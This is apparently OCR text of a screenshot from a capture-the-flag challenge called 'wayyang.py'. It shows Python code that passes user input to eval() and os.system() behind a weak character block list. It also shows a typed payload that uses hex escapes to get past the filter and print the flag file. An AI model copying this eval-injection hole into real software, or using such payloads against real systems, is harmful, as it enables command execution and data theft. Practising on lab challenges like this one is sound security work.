 Applications Places System
T3rm1n4l
File Edit View Search Terminal Help
wayyang.py
home > crystal > Desktop > seetf > distrib > wayyang.py > ...
59 elif choice == 2:
60 print("IT'S ALWAYS SEXY TIME")
jgs
elif choice == 3:
62 print("https://www.tiktok.com/@benawad/video/7039054021797252399")
63 elif choice == 4:
64 filename = input("which news article you want babe :)   ")
65 not_allowed = [char for char in FLAG_FILE]
66
67 for char in filename:
68 if char in not_allowed:
69 print("NICE TRY. WAYYANG SEE YOU!!!!!")
70 os.system(f"cat news.txt")
71 exit()
72
73 try:
74 os.system(f"cat {eval(filename)}")
75 except:
76 pass
elif choice == 5:
78 print("NOT READY YET. MAYBE AFTER CTF????")
79
What would you like to do today?
1. Weather
2. Time
3. Tiktok of the day
4. Read straits times
5. Get flag
6. Exit
>> 4
which news article you want babe :)   __import__('os').system('cat \x46\x4c\x41\x47')
LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l [To Hex - CyberChef —... [Burp Suite Community ... [seetf] wayyang.py - VSCodium